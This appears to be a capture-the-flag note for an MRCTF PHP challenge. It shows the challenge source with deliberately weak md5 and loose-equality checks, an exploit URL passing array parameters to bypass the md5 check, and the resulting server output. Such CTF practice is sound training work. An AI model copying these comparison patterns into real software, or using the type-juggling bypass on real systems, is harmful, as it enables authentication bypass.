 76be9fe9-67a1-47bd-9ce2-a17ab4b12594.node4.buuoj.cn:81/?gg[]=1&id[]=2
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !==
$gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if
(!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else {
echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else {
echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first steponly one way to get the flag